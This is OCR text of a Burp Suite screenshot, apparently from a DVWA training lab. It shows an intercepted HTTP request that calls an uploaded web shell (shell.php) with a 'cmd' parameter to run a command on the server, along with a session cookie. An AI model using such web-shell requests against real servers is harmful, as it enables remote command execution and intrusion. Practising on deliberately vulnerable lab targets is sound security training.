 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Le
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.90:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=touch+ciao HTTP/1.1
2 Host: 192.168.1.90
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=b3f984f30b601322bf713e30cdfac086
10 Connection: keep-alive
11
12